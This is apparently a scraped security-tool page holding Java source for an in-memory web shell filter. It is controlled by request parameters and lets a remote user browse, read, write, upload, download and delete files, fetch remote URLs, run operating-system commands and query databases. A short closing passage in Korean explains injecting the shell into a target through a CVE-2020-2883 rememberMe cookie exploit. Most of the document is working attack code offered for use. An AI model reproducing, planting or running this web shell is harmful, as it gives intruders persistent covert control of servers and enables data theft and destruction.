String DeleteFileOrDirCode(String fileOrDirPath) throws Exception {
    File f = new File(fileOrDirPath);
    if (f.isDirectory()) {
        File x[] = f.listFiles();
        for (int k = 0; k < x.length; k++) {
            if (!x[k].delete()) {
                DeleteFileOrDirCode(x[k].getPath());
            }
        }
    }
    f.delete();
    return "1";
}

void DownloadFileCode(String filePath, ServletResponse r) throws Exception {
    int n;
    byte[] b = new byte[512];
    r.reset();
    ServletOutputStream os = r.getOutputStream();
    BufferedInputStream is = new BufferedInputStream(new FileInputStream(filePath));
    os.write(("->|").getBytes(), 0, 3);
    while ((n = is.read(b, 0, 512)) != -1) {
        os.write(b, 0, n);
    }
    os.write(("|<-").getBytes(), 0, 3);
    os.close();
    is.close();
}

String UploadFileCode(String savefilePath, String fileHexContext) throws Exception {
    String h = "0123456789ABCDEF";
    File f = new File(savefilePath);
    f.createNewFile();
    FileOutputStream os = new FileOutputStream(f);
    for (int i = 0; i < fileHexContext.length(); i += 2) {
        os.write((h.indexOf(fileHexContext.charAt(i)) << 4 | h.indexOf(fileHexContext.charAt(i + 1))));
    }
    os.close();
    return "1";
}

String CopyFileOrDirCode(String sourceFilePath, String targetFilePath) throws Exception {
    File sf = new File(sourceFilePath), df = new File(targetFilePath);
    if (sf.isDirectory()) {
        if (!df.exists()) {
            df.mkdir();
        }
        File z[] = sf.listFiles();
        for (int j = 0; j < z.length; j++) {
            CopyFileOrDirCode(sourceFilePath + "/" + z[j].getName(), targetFilePath + "/" + z[j].getName());
        }
    } else {
        FileInputStream is = new FileInputStream(sf);
        FileOutputStream os = new FileOutputStream(df);
        int n;
        byte[] b = new byte[1024];
        while ((n = is.read(b, 0, 1024)) != -1) {
            os.write(b, 0, n);
        }
        is.close();
        os.close();
    }
    return "1";
}

String RenameFileOrDirCode(String oldName, String newName) throws Exception {
    File sf = new File(oldName), df = new File(newName);
    sf.renameTo(df);
    return "1";
}

String CreateDirCode(String dirPath) throws Exception {
    File f = new File(dirPath);
    f.mkdir();
    return "1";
}

String ModifyFileOrDirTimeCode(String fileOrDirPath, String aTime) throws Exception {
    File f = new File(fileOrDirPath);
    SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
    java.util.Date dt = fm.parse(aTime);
    f.setLastModified(dt.getTime());
    return "1";
}

String WgetCode(String urlPath, String saveFilePath) throws Exception {
    URL u = new URL(urlPath);
    int n = 0;
    FileOutputStream os = new FileOutputStream(saveFilePath);
    HttpURLConnection h = (HttpURLConnection) u.openConnection();
    InputStream is = h.getInputStream();
    byte[] b = new byte[512];
    while ((n = is.read(b)) != -1) {
        os.write(b, 0, n);
    }
    os.close();
    is.close();
    h.disconnect();
    return "1";
}

String SysInfoCode(ServletRequest r) throws Exception {

// String d = r.getServletContext().getRealPath("/"); String d = this.getClass().getClassLoader().getResource("/").getPath(); String serverInfo = System.getProperty("os.name"); String separator = File.separator; String user = System.getProperty("user.name"); String driverlist = WwwRootPathCode(r); return d + "\t" + driverlist + "\t" + serverInfo + "\t" + user; }

root@kitploit:~
boolean isWin() {
    String osname = System.getProperty("os.name");
    osname = osname.toLowerCase();
    if (osname.startsWith("win"))
        return true;
    return false;
}

String ExecuteCommandCode(String cmdPath, String command) throws Exception {
    StringBuffer sb = new StringBuffer("");
    String[] c = {cmdPath, !isWin() ? "-c" : "/c", command};
    Process p = Runtime.getRuntime().exec(c);
    CopyInputStream(p.getInputStream(), sb);
    CopyInputStream(p.getErrorStream(), sb);
    return sb.toString();
}

String decode(String str) {
    byte[] bt = null;
    try {
        sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
        bt = decoder.decodeBuffer(str);
    } catch (IOException e) {
        e.printStackTrace();
    }
    return new String(bt);
}

String decode(String str, String encode) {
    if (encode.equals("hex") || encode == "hex") {
        if (str == "null" || str.equals("null")) {
            return "";
        }
        StringBuilder sb = new StringBuilder();
        StringBuilder temp = new StringBuilder();
        try {
            for (int i = 0; i < str.length() - 1; i += 2) {
                String output = str.substring(i, (i + 2));
                int decimal = Integer.parseInt(output, 16);
                sb.append((char) decimal);
                temp.append(decimal);
            }
        } catch (Exception e) {
            e.printStackTrace();
        }
        return sb.toString();
    } else if (encode.equals("base64") || encode == "base64") {
        byte[] bt = null;
        try {
            sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
            bt = decoder.decodeBuffer(str);
        } catch (IOException e) {
            e.printStackTrace();
        }
        return new String(bt);
    }
    return str;
}

void CopyInputStream(InputStream is, StringBuffer sb) throws Exception {
    String l;
    BufferedReader br = new BufferedReader(new InputStreamReader(is));
    while ((l = br.readLine()) != null) {
        sb.append(l + "\r\n");
    }
    br.close();
}

public void init(FilterConfig f) throws ServletException {
}


public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
    if (request.getParameter("size") != null) {
        response.setContentType("text/html");
        response.setCharacterEncoding(cs);
        StringBuffer sb = new StringBuffer("");
        try {
            String funccode = EC(request.getParameter(Pwd) + "");
            String z0 = decode(EC(request.getParameter("z0") + ""), encoder);
            String z1 = decode(EC(request.getParameter("z1") + ""), encoder);
            String z2 = decode(EC(request.getParameter("z2") + ""), encoder);
            String z3 = decode(EC(request.getParameter("z3") + ""), encoder);
            String[] pars = {z0, z1, z2, z3};
            sb.append("->|");

            if (funccode.equals("B")) {
                sb.append(FileTreeCode(pars[1]));
            } else if (funccode.equals("C")) {
                sb.append(ReadFileCode(pars[1]));
            } else if (funccode.equals("D")) {
                sb.append(WriteFileCode(pars[1], pars[2]));
            } else if (funccode.equals("E")) {
                sb.append(DeleteFileOrDirCode(pars[1]));
            } else if (funccode.equals("F")) {
                DownloadFileCode(pars[1], response);
            } else if (funccode.equals("U")) {
                sb.append(UploadFileCode(pars[1], pars[2]));
            } else if (funccode.equals("H")) {
                sb.append(CopyFileOrDirCode(pars[1], pars[2]));
            } else if (funccode.equals("I")) {
                sb.append(RenameFileOrDirCode(pars[1], pars[2]));
            } else if (funccode.equals("J")) {
                sb.append(CreateDirCode(pars[1]));
            } else if (funccode.equals("K")) {
                sb.append(ModifyFileOrDirTimeCode(pars[1], pars[2]));
            } else if (funccode.equals("L")) {
                sb.append(WgetCode(pars[1], pars[2]));
            } else if (funccode.equals("M")) {
                sb.append(ExecuteCommandCode(pars[1], pars[2]));
            } else if (funccode.equals("N")) {
                sb.append(showDatabases(pars[0], pars[1]));
            } else if (funccode.equals("O")) {
                sb.append(showTables(pars[0], pars[1], pars[2]));
            } else if (funccode.equals("P")) {
                sb.append(showColumns(pars[0], pars[1], pars[2], pars[3]));
            } else if (funccode.equals("Q")) {
                sb.append(query(pars[0], pars[1], pars[2]));
            } else if (funccode.equals("A")) {
                sb.append(SysInfoCode(request));
            }
        } catch (Exception e) {
            sb.append("ERROR" + "://" + e.toString());
            e.printStackTrace();
        }
        sb.append("|<-");
        response.getWriter().print(sb.toString());
    } else {
        chain.doFilter(request, response);
    }
}

public void destroy() {
}

}

root@kitploit:~
이제 바로 공격할 수 있습니다. 먼저 org.chabug.memshell.InjectFilterShell을 jar 패키지로 만드세요.```bash
jar cvf tttt.jar org\chabug\memshell\InjectFilterShell.class

image-20200825105630712

그런 다음 tttt.jar와 AntSwordFilterShell.class를 대상에 씁니다. 마지막으로 CVE_2020_2883_URLClassLoader를 사용하여 rememberMe Cookie를 생성해 대상(타깃)을 공격하면 됩니다.

URLClassLoader -> tttt.jar -> InjectFilterShell static -> defineClass byte -> AntSwordFilterShell

데모 이미지:

도구 다운로드